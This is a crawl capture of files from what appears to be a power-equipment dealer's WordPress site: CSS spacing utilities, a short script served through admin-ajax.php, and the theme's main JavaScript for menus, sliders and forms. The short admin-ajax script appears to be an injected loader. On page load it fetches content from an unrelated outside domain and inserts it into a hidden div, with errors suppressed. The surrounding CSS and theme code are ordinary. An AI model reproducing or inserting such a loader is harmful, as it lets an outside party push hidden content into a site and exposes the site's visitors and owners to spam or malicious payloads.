		margin-bottom: 10px;
	}

	.push-half-xs-sides {
		margin-right: 10px;
		margin-left: 10px;
	}

	.push-double-xs {
		margin: 40px;
	}

	.push-double-xs-top {
		margin-top: 40px;
	}

	.push-double-xs-right {
		margin-right: 40px;
	}

	.push-double-xs-bottom {
		margin-bottom: 40px;
	}

	.push-double-xs-left {
		margin-left: 40px;
	}

	.push-double-xs-ends {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	.push-double-xs-sides {
		margin-right: 40px;
		margin-left: 40px;
	}

	.push-triple-xs {
		margin: 60px;
	}

	.push-triple-xs-top {
		margin-top: 60px;
	}

	.push-triple-xs-right {
		margin-right: 60px;
	}

	.push-triple-xs-bottom {
		margin-bottom: 60px;
	}

	.push-triple-xs-left {
		margin-left: 60px;
	}

	.push-triple-xs-ends {
		margin-top: 60px;
		margin-bottom: 60px;
	}

	.push-triple-xs-sides {
		margin-right: 60px;
		margin-left: 60px;
	}

	.soft-xs {
		padding: 20px;
	}

	.soft-xs-top {
		padding-top: 20px;
	}

	.soft-xs-right {
		padding-right: 20px;
	}

	.soft-xs-bottom {
		padding-bottom: 20px;
	}

	.soft-xs-left {
		padding-left: 20px;
	}

	.soft-xs-ends {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.soft-xs-sides {
		padding-right: 20px;
		padding-left: 20px;
	}

	.soft-half-xs {
		padding: 10px;
	}

	.soft-half-xs-top {
		padding-top: 10px;
	}

	.soft-half-xs-right {
		padding-right: 10px;
	}

	.soft-half-xs-bottom {
		padding-bottom: 10px;
	}

	.soft-half-xs-left {
		padding-left: 10px;
	}

	.soft-half-xs-ends {
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.soft-half-xs-sides {
		padding-right: 10px;
		padding-left: 10px;
	}

	.soft-double-xs {
		padding: 40px;
	}

	.soft-double-xs-top {
		padding-top: 40px;
	}

	.soft-double-xs-right {
		padding-right: 40px;
	}

	.soft-double-xs-bottom {
		padding-bottom: 40px;
	}

	.soft-double-xs-left {
		padding-left: 40px;
	}

	.soft-double-xs-ends {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.soft-double-xs-sides {
		padding-right: 40px;
		padding-left: 40px;
	}

	.soft-triple-xs {
		padding: 60px;
	}

	.soft-triple-xs-top {
		padding-top: 60px;
	}

	.soft-triple-xs-right {
		padding-right: 60px;
	}

	.soft-triple-xs-bottom {
		padding-bottom: 60px;
	}

	.soft-triple-xs-left {
		padding-left: 60px;
	}

	.soft-triple-xs-ends {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.soft-triple-xs-sides {
		padding-right: 60px;
		padding-left: 60px;
	}

	.hard-xs {
		padding: 0;
	}

	.hard-xs-top {
		padding-top: 0;
	}

	.hard-xs-right {
		padding-right: 0;
	}

	.hard-xs-bottom {
		padding-bottom: 0;
	}

	.hard-xs-left {
		padding-left: 0;
	}

	.hard-xs-ends {
		padding-top: 0;
		padding-bottom: 0;
	}

	.hard-xs-sides {
		padding-right: 0;
		padding-left: 0;
	}
}

@media (min-width: 768px) {
	.flush-sm {
		margin: 0;
	}

	.flush-sm-top {
		margin-top: 0;
	}

	.flush-sm-right {
		margin-right: 0;
	}

	.flush-sm-bottom {
		margin-bottom: 0;
	}

	.flush-sm-left {
		margin-left: 0;
	}

	.flush-sm-ends {
		margin-top: 0;
		margin-bottom: 0;
	}

	.flush-sm-sides {
		margin-right: 0;
		margin-left: 0;
	}

	.push-sm {
		margin: 20px;
	}

	.push-sm-top {
		margin-top: 20px;
	}

	.push-sm-right {
		margin-right: 20px;
	}

	.push-sm-bottom {
		margin-bottom: 20px;
	}

	.push-sm-left {
		margin-left: 20px;
	}

	.push-sm-ends {
		margin-top: 20px;
		margin-bottom: 20px;
	}

	.push-sm-sides {
		margin-right: 20px;
		margin-left: 20px;
	}

	.push-half-sm {
		margin: 10px;
	}

	.push-half-sm-top {
		margin-top: 10px;
	}

	.push-half-sm-right {
		margin-right: 10px;
	}

	.push-half-sm-bottom {
		margin-bottom: 10px;
	}

	.push-half-sm-left {
		margin-left: 10px;
	}

	.push-half-sm-ends {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.push-half-sm-sides {
		margin-right: 10px;
		margin-left: 10px;
	}

	.push-double-sm {
		margin: 40px;
	}

	.push-double-sm-top {
		margin-top: 40px;
	}

	.push-double-sm-right {
		margin-right: 40px;
	}

	.push-double-sm-bottom {
		margin-bottom: 40px;
	}

	.push-double-sm-left {
		margin-left: 40px;
	}

	.push-double-sm-ends {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	.push-double-sm-sides {
		margin-right: 40px;
		margin-left: 40px;
	}

	.push-triple-sm {
		margin: 60px;
	}

	.push-triple-sm-top {
		margin-top: 60px;
	}

	.push-triple-sm-right {
		margin-right: 60px;
	}

	.push-triple-sm-bottom {
		margin-bottom: 60px;
	}

	.push-triple-sm-left {
		margin-left: 60px;
	}

	.push-triple-sm-ends {
		margin-top: 60px;
		margin-bottom: 60px;
	}

	.push-triple-sm-sides {
		margin-right: 60px;
		margin-left: 60px;
	}

	.soft-sm {
		padding: 20px;
	}

	.soft-sm-top {
		padding-top: 20px;
	}

	.soft-sm-right {
		padding-right: 20px;
	}

	.soft-sm-bottom {
		padding-bottom: 20px;
	}

	.soft-sm-left {
		padding-left: 20px;
	}

	.soft-sm-ends {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.soft-sm-sides {
		padding-right: 20px;
		padding-left: 20px;
	}

	.soft-half-sm {
		padding: 10px;
	}

	.soft-half-sm-top {
		padding-top: 10px;
	}

	.soft-half-sm-right {
		padding-right: 10px;
	}

	.soft-half-sm-bottom {
		padding-bottom: 10px;
	}

	.soft-half-sm-left {
		padding-left: 10px;
	}

	.soft-half-sm-ends {
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.soft-half-sm-sides {
		padding-right: 10px;
		padding-left: 10px;
	}

	.soft-double-sm {
		padding: 40px;
	}

	.soft-double-sm-top {
		padding-top: 40px;
	}

	.soft-double-sm-right {
		padding-right: 40px;
	}

	.soft-double-sm-bottom {
		padding-bottom: 40px;
	}

	.soft-double-sm-left {
		padding-left: 40px;
	}

	.soft-double-sm-ends {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.soft-double-sm-sides {
		padding-right: 40px;
		padding-left: 40px;
	}

	.soft-triple-sm {
		padding: 60px;
	}

	.soft-triple-sm-top {
		padding-top: 60px;
	}

	.soft-triple-sm-right {
		padding-right: 60px;
	}

	.soft-triple-sm-bottom {
		padding-bottom: 60px;
	}

	.soft-triple-sm-left {
		padding-left: 60px;
	}

	.soft-triple-sm-ends {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.soft-triple-sm-sides {
		padding-right: 60px;
		padding-left: 60px;
	}

	.hard-sm {
		padding: 0;
	}

	.hard-sm-top {
		padding-top: 0;
	}

	.hard-sm-right {
		padding-right: 0;
	}

	.hard-sm-bottom {
		padding-bottom: 0;
	}

	.hard-sm-left {
		padding-left: 0;
	}

	.hard-sm-ends {
		padding-top: 0;
		padding-bottom: 0;
	}

	.hard-sm-sides {
		padding-right: 0;
		padding-left: 0;
	}
}

@media (min-width: 1025px) {
	.flush-md {
		margin: 0;
	}

	.flush-md-top {
		margin-top: 0;
	}

	.flush-md-right {
		margin-right: 0;
	}

	.flush-md-bottom {
		margin-bottom: 0;
	}

	.flush-md-left {
		margin-left: 0;
	}

	.flush-md-ends {
		margin-top: 0;
		margin-bottom: 0;
	}

	.flush-md-sides {
		margin-right: 0;
		margin-left: 0;
	}

	.push-md {
		margin: 20px;
	}

	.push-md-top {
		margin-top: 20px;
	}

	.push-md-right {
		margin-right: 20px;
	}

	.push-md-bottom {
		margin-bottom: 20px;
	}

	.push-md-left {
		margin-left: 20px;
	}

	.push-md-ends {
		margin-top: 20px;
		margin-bottom: 20px;
	}

	.push-md-sides {
		margin-right: 20px;
		margin-left: 20px;
	}

	.push-half-md {
		margin: 10px;
	}

	.push-half-md-top {
		margin-top: 10px;
	}

	.push-half-md-right {
		margin-right: 10px;
	}

	.push-half-md-bottom {
		margin-bottom: 10px;
	}

	.push-half-md-left {
		margin-left: 10px;
	}

	.push-half-md-ends {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.push-half-md-sides {
		margin-right: 10px;
		margin-left: 10px;
	}

	.push-double-md {
		margin: 40px;
	}

	.push-double-md-top {
		margin-top: 40px;
	}

	.push-double-md-right {
		margin-right: 40px;
	}

	.push-double-md-bottom {
		margin-bottom: 40px;
	}

	.push-double-md-left {
		margin-left: 40px;
	}

	.push-double-md-ends {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	.push-double-md-sides {
		margin-right: 40px;
		margin-left: 40px;
	}

	.push-triple-md {
		margin: 60px;
	}

	.push-triple-md-top {
		margin-top: 60px;
	}

	.push-triple-md-right {
		margin-right: 60px;
	}

	.push-triple-md-bottom {
		margin-bottom: 60px;
	}

	.push-triple-md-left {
		margin-left: 60px;
	}

	.push-triple-md-ends {
		margin-top: 60px;
		margin-bottom: 60px;
	}

	.push-triple-md-sides {
		margin-right: 60px;
		margin-left: 60px;
	}

	.soft-md {
		padding: 20px;
	}

	.soft-md-top {
		padding-top: 20px;
	}

	.soft-md-right {
		padding-right: 20px;
	}

	.soft-md-bottom {
		padding-bottom: 20px;
	}

	.soft-md-left {
		padding-left: 20px;
	}

	.soft-md-ends {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.soft-md-sides {
		padding-right: 20px;
		padding-left: 20px;
	}

	.soft-half-md {
		padding: 10px;
	}

	.soft-half-md-top {
		padding-top: 10px;
	}

	.soft-half-md-right {
		padding-right: 10px;
	}

	.soft-half-md-bottom {
		padding-bottom: 10px;
	}

	.soft-half-md-left {
		padding-left: 10px;
	}

	.soft-half-md-ends {
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.soft-half-md-sides {
		padding-right: 10px;
		padding-left: 10px;
	}

	.soft-double-md {
		padding: 40px;
	}

	.soft-double-md-top {
		padding-top: 40px;
	}

	.soft-double-md-right {
		padding-right: 40px;
	}

	.soft-double-md-bottom {
		padding-bottom: 40px;
	}

	.soft-double-md-left {
		padding-left: 40px;
	}

	.soft-double-md-ends {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.soft-double-md-sides {
		padding-right: 40px;
		padding-left: 40px;
	}

	.soft-triple-md {
		padding: 60px;
	}

	.soft-triple-md-top {
		padding-top: 60px;
	}

	.soft-triple-md-right {
		padding-right: 60px;
	}

	.soft-triple-md-bottom {
		padding-bottom: 60px;
	}

	.soft-triple-md-left {
		padding-left: 60px;
	}

	.soft-triple-md-ends {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.soft-triple-md-sides {
		padding-right: 60px;
		padding-left: 60px;
	}

	.hard-md {
		padding: 0;
	}

	.hard-md-top {
		padding-top: 0;
	}

	.hard-md-right {
		padding-right: 0;
	}

	.hard-md-bottom {
		padding-bottom: 0;
	}

	.hard-md-left {
		padding-left: 0;
	}

	.hard-md-ends {
		padding-top: 0;
		padding-bottom: 0;
	}

	.hard-md-sides {
		padding-right: 0;
		padding-left: 0;
	}
}

@media (min-width: 1200px) {
	.flush-lg {
		margin: 0;
	}

	.flush-lg-top {
		margin-top: 0;
	}

	.flush-lg-right {
		margin-right: 0;
	}

	.flush-lg-bottom {
		margin-bottom: 0;
	}

	.flush-lg-left {
		margin-left: 0;
	}

	.flush-lg-ends {
		margin-top: 0;
		margin-bottom: 0;
	}

	.flush-lg-sides {
		margin-right: 0;
		margin-left: 0;
	}

	.push-lg {
		margin: 20px;
	}

	.push-lg-top {
		margin-top: 20px;
	}

	.push-lg-right {
		margin-right: 20px;
	}

	.push-lg-bottom {
		margin-bottom: 20px;
	}

	.push-lg-left {
		margin-left: 20px;
	}

	.push-lg-ends {
		margin-top: 20px;
		margin-bottom: 20px;
	}

	.push-lg-sides {
		margin-right: 20px;
		margin-left: 20px;
	}

	.push-half-lg {
		margin: 10px;
	}

	.push-half-lg-top {
		margin-top: 10px;
	}

	.push-half-lg-right {
		margin-right: 10px;
	}

	.push-half-lg-bottom {
		margin-bottom: 10px;
	}

	.push-half-lg-left {
		margin-left: 10px;
	}

	.push-half-lg-ends {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.push-half-lg-sides {
		margin-right: 10px;
		margin-left: 10px;
	}

	.push-double-lg {
		margin: 40px;
	}

	.push-double-lg-top {
		margin-top: 40px;
	}

	.push-double-lg-right {
		margin-right: 40px;
	}

	.push-double-lg-bottom {
		margin-bottom: 40px;
	}

	.push-double-lg-left {
		margin-left: 40px;
	}

	.push-double-lg-ends {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	.push-double-lg-sides {
		margin-right: 40px;
		margin-left: 40px;
	}

	.push-triple-lg {
		margin: 60px;
	}

	.push-triple-lg-top {
		margin-top: 60px;
	}

	.push-triple-lg-right {
		margin-right: 60px;
	}

	.push-triple-lg-bottom {
		margin-bottom: 60px;
	}

	.push-triple-lg-left {
		margin-left: 60px;
	}

	.push-triple-lg-ends {
		margin-top: 60px;
		margin-bottom: 60px;
	}

	.push-triple-lg-sides {
		margin-right: 60px;
		margin-left: 60px;
	}

	.soft-lg {
		padding: 20px;
	}

	.soft-lg-top {
		padding-top: 20px;
	}

	.soft-lg-right {
		padding-right: 20px;
	}

	.soft-lg-bottom {
		padding-bottom: 20px;
	}

	.soft-lg-left {
		padding-left: 20px;
	}

	.soft-lg-ends {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.soft-lg-sides {
		padding-right: 20px;
		padding-left: 20px;
	}

	.soft-half-lg {
		padding: 10px;
	}

	.soft-half-lg-top {
		padding-top: 10px;
	}

	.soft-half-lg-right {
		padding-right: 10px;
	}

	.soft-half-lg-bottom {
		padding-bottom: 10px;
	}

	.soft-half-lg-left {
		padding-left: 10px;
	}

	.soft-half-lg-ends {
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.soft-half-lg-sides {
		padding-right: 10px;
		padding-left: 10px;
	}

	.soft-double-lg {
		padding: 40px;
	}

	.soft-double-lg-top {
		padding-top: 40px;
	}

	.soft-double-lg-right {
		padding-right: 40px;
	}

	.soft-double-lg-bottom {
		padding-bottom: 40px;
	}

	.soft-double-lg-left {
		padding-left: 40px;
	}

	.soft-double-lg-ends {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.soft-double-lg-sides {
		padding-right: 40px;
		padding-left: 40px;
	}

	.soft-triple-lg {
		padding: 60px;
	}

	.soft-triple-lg-top {
		padding-top: 60px;
	}

	.soft-triple-lg-right {
		padding-right: 60px;
	}

	.soft-triple-lg-bottom {
		padding-bottom: 60px;
	}

	.soft-triple-lg-left {
		padding-left: 60px;
	}

	.soft-triple-lg-ends {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.soft-triple-lg-sides {
		padding-right: 60px;
		padding-left: 60px;
	}

	.hard-lg {
		padding: 0;
	}

	.hard-lg-top {
		padding-top: 0;
	}

	.hard-lg-right {
		padding-right: 0;
	}

	.hard-lg-bottom {
		padding-bottom: 0;
	}

	.hard-lg-left {
		padding-left: 0;
	}

	.hard-lg-ends {
		padding-top: 0;
		padding-bottom: 0;
	}

	.hard-lg-sides {
		padding-right: 0;
		padding-left: 0;
	}
}

/**
 * Image background
 */
.img-bg--cover {
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.img-bg--fullheight {
	background-repeat: no-repeat;
	background-position: top center;
	background-size: auto 100%;
}

/**
 * Add color background
 */
.color-bg--primary {
	background-color: #fcaf17;
}

/*yellow*/
.color-bg--secondary {
	background-color: #000;
	color: #fff;
}

/*black*/
.color-bg--tertiary {
	background-color: #f5f5f5;
}

/*gray*/
.color-bg--accent {
	background-color: #fff;
}

/*white*/
/**
 * Text or Font Color
 */
/*.word-breaker {display: block;}*/
#wp-realtime-sitemap-menu h3 {
	display: none
}


.page-template-page-generator-accessories-new-php .page-inventory-filter-form__content .page-inv-filterform-row .page-inv-filterform-col:nth-child(2) {
	width: 30%;
	max-width: 30%;
}

.wpp-meta.post-stats {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://woodstockpower.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: -142
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://dxdiag.bengbeng.xyz").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    

--- FILE ---
content_type: application/javascript
request_url: https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/main.min.js?ver=1757689274
body_size: 6005
content:
/* ---------------------------------------------------------------------
Global Js
Target Browsers: All
------------------------------------------------------------------------ */

var FX = (function(FX, $) {
	/**
	 * Doc Ready
	 */
	 $(function() {
	 	var winwidth = $(window).width(),
	 	winheight = $(window).height();

	 	FX.MobileMenus.init();
	 	FX.SlickSliders.init();
	 	FX.ExternalLinks.init();
	 	FX.Social.init();
	 	FX.ImAHuman.init();
	 	FX.Parallax.init();
	 	FX.SmoothAnchors.init();
	 	FX.toggleAddClass.init();
	 	FX.designAdjustment.init({
	 		windowWidth : winwidth,
	 		windowHeight : winheight
	 	});
	 	FX.designAdjustmentScroll.init({
	 		windowWidth : winwidth,
	 		windowHeight : winheight
	 	});
	 	FX.btnSlideToggle.init();
	 	FX.PowerCalculator.init();
		FX.ProductSearchFilters.init();
		FX.FormSpamClick.init();

		/*
		 * Form [select, checkbox, radio]
		 */

		 if ($.isFunction($.fn.iCheck)) {
		 	$('input').not('.no-icheck').iCheck({
		 		checkboxClass: 'icheckbox_minimal',
		 		radioClass: 'iradio_minimal',
				increaseArea: '20%' // optional
				});
		 }

		 if ($.isFunction($.fn.selectric)) {
		 	$('select').each(function(){
		 		var target = $(this),
		 		is_multiple = target.attr('multiple');
		 		if(is_multiple != 'multiple'){
		 			target.selectric();
		 		}
		 	});
		 }

		 if ($.isFunction($.fn.phoneFormat)) {
		 	$( '.phonenumber, .ginput_container_phone input' ).phoneFormat();
		 }

		 if(!Modernizr.flexbox) {
		 	$('[class*="flex-display"]').addClass('flex-display--not');
		 	$('[class*="flex-display"]').addClass('clearfix');
		 	$('.valign-middle').addClass('valign-middle--not');
		 }

		 autosize($('textarea'));

		 $('.custom-file-upload').on('click', 'label', function(event) {
		 	$(this).siblings('span').find('input').click();
		 });

		 /*$('#wpcf7-f37-p7-o1').on('click', '.btn-tertiary', function (e) {
		 	e.preventDefault();
		 	var valid = true;
		 	$('#wpcf7-f37-p7-o1 input.wpcf7-validates-as-required ').each(function() {
		 		if( $(this).val().length === 0 ) {
		 			valid = false;
		 		}
		 	});
		 	if(valid) {

		 		$('input.wpcf7-file').each(function() {
		 			if ($(this).val() == '') $(this).remove();
		 		});
		 	}
		 	$(this).closest('form').submit();
		 });*/

		 /* Upload multiple fields CF7*/
		// console.log( $('.custom-file-upload label').find('span') );
	 //    $('.custom-file-upload label').find('span').change(function( event ){
	 //    	console.log( event );
	 //    	console.log( $(this) );
	 //        $(this).parent().parent().next().find('label').show();
	 //    });

	 /* Styling for file input types */
	 var inputs = document.querySelectorAll( '.custom-file-upload [type="file"]' );
	 Array.prototype.forEach.call( inputs, function( input )
	 {
	 	var inParent = input.parentElement,
	 	label	 = inParent.nextElementSibling,
	 	labelVal = label.innerHTML;

	 	input.addEventListener( 'change', function( e )
	 	{
	 		var fileName = '';
	 		if( this.files && this.files.length > 1 )
	 			fileName = ( this.getAttribute( 'data-multiple-caption' ) || '' ).replace( '{count}', this.files.length );
	 		else
	 			fileName = e.target.value.split( '\\' ).pop();

	 		if( fileName ) {
	 			label.innerHTML = '<span></span>';
	 			label.querySelector( 'span' ).innerHTML = fileName;
	 			$( input ).closest('.custom-file-upload').next().find( 'label' ).css( "display", "inline-block" );
	 		}else{
	 			label.innerHTML = labelVal;
	 		}
	 	});
	 });

	});


	 $(window).load(function() {
		// TODO: Uncomment if using smooth scrolling anchors
		var winwidth = $(this).width(),
		winheight = $(this).height();

		FX.SmoothAnchors.init();

		FX.designAdjustment.init({
			windowWidth : winwidth,
			windowHeight : winheight
		});
		FX.designAdjustmentScroll.init({
			windowWidth : winwidth,
			windowHeight : winheight
		});

	});
	 window.addEventListener('scroll', function(){
	 	var winwidth = $( window ).width(),
	 	winheight = $(this).height();

	 	FX.SmoothAnchors.init();

	 	FX.designAdjustmentScroll.init({
	 		windowWidth : winwidth,
	 		windowHeight : winheight
	 	});

	 });
	 $( window ).resize(function(){
	 	var winwidth = $( window ).width(),
	 	winheight = $(this).height();

	 	FX.SmoothAnchors.init();

		//console.log(winwidth);
		FX.designAdjustment.init({
			windowWidth : winwidth,
			windowHeight : winheight
		});
		FX.designAdjustmentScroll.init({
			windowWidth : winwidth,
			windowHeight : winheight
		});
	});

	 /**/
	 FX.designAdjustment = {
	 	config: {
	 		windowWidth: 0,
	 		windowHeight: 0
	 	},
	 	init: function(config) {

	 		$('.js-popup-inner').each(function(){
	 			var $this = $(this),
	 			h = $this.height();

	 			if(h >= config.windowHeight) {
	 				$this.parent().css('display','block');
	 			}else{
	 				$this.parent().removeAttr('style');
	 			}

	 		});

			//console.log(config.windowWidth);

			if(config.windowWidth >= 768){
				var headerh = $('#page-header').height();
				$('.slide-item-inner').css({
					'padding-top': headerh+60
				});
				$('body.innerpage .page-banner').css({
					'padding-top': headerh+48
				});
			}else{
				$('.page-banner, .slide-item-inner').css({
					'padding-top': 0
				});

			}

		}
	};

	FX.designAdjustmentScroll = {
		config: {
			windowWidth: 0,
			windowHeight: 0
		},
		init: function(config) {

			if(config.windowWidth >= 768){
				FX.scrollTop.init({
					obj				: $(".page-header")
					,from			: 100
					,loadingClass	: 'page-header-scroll'
					,activeClass	: 'page-header-scrolled'
				});
			}

		}
	};
	/**
	 * Setup Mobile Menu interactions
	 * @type {Object}
	 */
	 FX.MobileMenus = {
	 	init: function() {
	 		$('.nav-primary-mobile li.menu-item-has-children > a').after('<span class="sub-menu-toggle icon-arrow-up hidden-md hidden-lg"></span>');
	 		/* TODO: Change .nav--primary to be the class name of the wrapper for your navigation. Change .icon-arrow-down to be the name of a down arrow icon or some other icon indicating open/close */

	 		$('.sub-menu-toggle').on('click', this.toggleSubMenu);

	 		$('.nav-primary-mobile .js-menu-parent-indicator').unbind('click').click(function(){
	 			var a = $(this),
	 			$li = a.parent().parent(),
	 			$target = $li.children('ul'),
	 			target_children = $target.find('li').length;

	 			a.parent().parent().addClass('current');

	 			/*just open/toggle*/
	 			$target.slideToggle("slow", function(){
	 				if($target.is(':hidden')){
	 					$target.removeClass('opened-menu');
	 					$li.removeClass('current');
	 				}else{
	 					$target.addClass('opened-menu');
	 					$li.addClass('current');
	 				}
	 			});


					/*$target.slideDown('slow', function(){
						if($target.is(':hidden')){
							$target.removeClass('opened-menu');
							$li.removeClass('current');
						}else{
							$target.addClass('opened-menu');
							$li.addClass('current');
						}
					});

					$li.parent().find('.opened-menu').slideUp('slow', function(){
						$(this).removeClass('opened-menu');
						$(this).parent().removeClass('current');
					});*/

					return false;



				});


	 	},

	 	toggleSubMenu: function() {
	 		var $this = $(this),
	 		$parent = $this.parent("li"),
	 		$wrap = $parent.children(".sub-menu");
	 		$wrap.toggleClass("toggled");
	 		$parent.toggleClass("toggled");
	 		$this.toggleClass("toggled");
	 	},
	 };

	/**
	 * Code for sliders using slick
	 */
	 FX.SlickSliders = {
	 	init: function() {
	 		if ($.isFunction($.fn.slick)) {
				$('.js-slider').slick(/*{
					autoplaySpeed  	: 4000,
					infinite       	: true,
					dots           	: false,
					arrows         	: true,
					fade			: true,
					cssEase			: 'linear',
					responsive: [
						{
						  breakpoint: 599,
						  settings	: {
							arrows	: false,
							dots	: true
						  }
						}
					]
				}*/);

				$('.js-partners').slick({
					dots: false,
					infinite: false,
					speed: 300,
					slidesToShow: 7,
					slidesToScroll: 7,
					centerMode: false,
					variableWidth: true,
					responsive: [
					{
						breakpoint: 1366,
						settings: {
							variableWidth: false,
							slidesToShow: 6,
							slidesToScroll: 6,
						}
					},
					{
						breakpoint: 1200,
						settings: {
							variableWidth: false,
							slidesToShow: 5,
							slidesToScroll: 5,
						}
					},
					{
						breakpoint: 1024,
						settings: {
							variableWidth: false,
							slidesToShow: 4,
							slidesToScroll: 4,
						}
					},
					{
						breakpoint: 600,
						settings: {
							variableWidth: false,
							slidesToShow: 3,
							slidesToScroll: 3
						}
					},
					{
						breakpoint: 480,
						settings: {
							variableWidth: false,
							slidesToShow: 2,
							slidesToScroll: 2
						}
					},
					{
						breakpoint: 360,
						settings: {
							variableWidth: false,
							slidesToShow: 1,
							slidesToScroll: 1
						}
					}
					]
				});


				$('.product-gallery').slick({
					slidesToShow: 1
					,slidesToScroll: 1
					,arrows: false
					,dots: false
					,fade: true
					,adaptiveHeight: false
					,autoplaySpeed: 2000
					,autoplay: false
				});
				$('.product-gallery-thumbs').slick({
					slidesToShow: 3
					,slidesToScroll: 2
					,asNavFor: '.product-gallery'
					,dots: false
					,arrows: true
					,centerMode: false
					,focusOnSelect: true
					,infinite: false
				});

				 /*
				  *To cinnect the big image autoplay to thumbnail
				  */

				  $('.product-gallery').on('beforeChange', function(event, slick, currentSlide, nextSlide){
					//console.log(nextSlide);
					$('.product-gallery-thumbs .slick-slide').removeClass('slick-current');
					$('.product-gallery-thumbs .slick-slide').eq(nextSlide).addClass('slick-current');
				});

				//set active class to first slide
				$('.product-gallery-thumbs .slick-slide').eq(0).addClass('slick-current');
			}
		}
	};

	/**
	 * Force External Links to open in new window.
	 * @type {Object}
	 */
	 FX.ExternalLinks = {
	 	init: function() {
	 		var siteUrlBase = FX.siteurl.replace(/^https?:\/\/((w){3})?/,'')

	 		$('a[href*="//"]:not([href*="'+siteUrlBase+'"])')
				.not('.ignore-external') // ignore class for excluding
				.addClass('external')
				.attr('target', '_blank')
				.attr('rel', 'noopener');
			}
		};


	/**
	 * Custom Social Share icons open windows
	 * @type {Object}
	 */
	 FX.Social = {
	 	init: function() {
	 		$(".js-social-share").on("click", this.open);
	 	},

	 	open: function(event) {
	 		event.preventDefault();

	 		FX.Social.windowPopup($(this).attr("href"), 500, 300);
	 	},

	 	windowPopup: function (url, width, height) {
	 		var left = (screen.width / 2) - (width / 2),
	 		top = (screen.height / 2) - (height / 2);

	 		window.open(
	 			url,
	 			"",
	 			"menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=" + width + ",height=" + height + ",top=" + top + ",left=" + left
	 			);
	 	}
	 };

	/**
	 * ImAHuman
	 * Hidden Captchas for forms
	 * @type {Object}
	 */
	 FX.ImAHuman = {
	 	num: "0xFF9481",
	 	forms: void 0,

	 	init: function() {
	 		this.setup();
	 	},

	 	setup: function() {
	 		this.forms = document.getElementsByTagName("form");
	 		this.bind();
	 	},

	 	bind: function() {
	 		for (var i = 0; this.forms.length > i; i++) {
	 			$(this.forms[i]).on("focus click", this.markAsHuman);
	 		}
	 	},

	 	markAsHuman: function() {
	 		$(this).find('.imahuman, [name="imahuman"]').attr("value", parseInt(FX.ImAHuman.num, 16));
	 	}
	 };


	/**
	 * Affix
	 * Fixes sticky items on scroll
	 * @type {Object}
	 */
	 FX.Affix = {
	 	windowHeight: 0,

	 	init: function() {
	 		this.windowHeight = $(window).height();
	 		this.bind();
	 	},

	 	bind: function(e) {
	 		$(window).on('scroll', this.scroll);
	 		$(window).on('resize', this.updateWindowHeight);
	 	},

	 	scroll: function(e) {
	 		var scrolltop = $(this).scrollTop(),
	 		fixPoint  = FX.Affix.windowHeight - $('#masthead').height();

	 		if(scrolltop >= fixPoint) {
	 			$('body').addClass('affix-head');
	 		} else {
	 			$('body').removeClass('affix-head');
	 		}
	 	},

	 	updateWindowHeight: function(e) {
	 		FX.Affix.windowHeight = $(window).height();
	 	}
	 };



	/**
	 * FX.Parallax
	 * Parallax effect for images
	 * @type {Object}
	 */
	 FX.Parallax = {
	 	init: function() {
	 		this.bind();
	 	},

	 	bind: function() {
	 		$(window).scroll(this.scroll);
	 	},

	 	scroll: function(e) {
	 		$('.js-parallax').each(function(){

	 			var $this   = $(this),
	 			$speed  = $this.data('speed') || 6,
	 			$window = $(window),
	 			yPos    = -($window.scrollTop() / $speed),
	 			coords  = 'center '+ yPos + 'px';

	 			$this.css({ backgroundPosition: coords });

	 		});
	 	}
	 };



	/**
	 * FX.SmoothAnchors
	 * Smoothly Scroll to Anchor ID
	 * @type {Object}
	 */
	 FX.SmoothAnchors = {
	 	init: function() {
	 		this.hash = window.location.hash;

	 		if ( this.hash != '' ) {
	 			this.scrollToSmooth(this.hash);
	 		}

	 		this.bind();
	 	},

	 	bind: function() {
	 		$('a[href^="#"]').on('click', $.proxy(this.onClick, this));
	 	},

	 	onClick: function(event) {
	 		event.preventDefault;

	 		var target = $(event.currentTarget).attr('href');

	 		this.scrollToSmooth(target);
	 	},

	 	scrollToSmooth: function(target) {
	 		var $target = $( $target );
	 		$target = ($target.length) ? $target : $( this.hash );

			var headerHeight = 0; // TODO: if using sticky header change 0 to
								  // $('#page-header').outerHeight(true)

								  if ($target.length)
								  {
								  	var targetOffset = $target.offset().top - headerHeight;
								  	$('html,body').animate({scrollTop: targetOffset}, 600);

								  	return false;
								  }
								}
							};



	/**
	 * Tab Content
	 * @type {Object}
	 */

	/* HTML Formatting should follow this basic pattern:

	<ul class=�js-tabs�>
		<li><a href=�#tab-content-1�>Tab</a></li>
		<li><a href=�#tab-content-2�>Tab</a></li>
	</ul>

	<div id="tab-content-1">
	<!-- content -->
	</div>

	<div id="tab-content-2">
	<!-- content -->
	</div>
	*/

	FX.Tabs = {
		init: function() {
			$('.js-tabs').on('click touchstart', 'a', this.switchTab)
		},

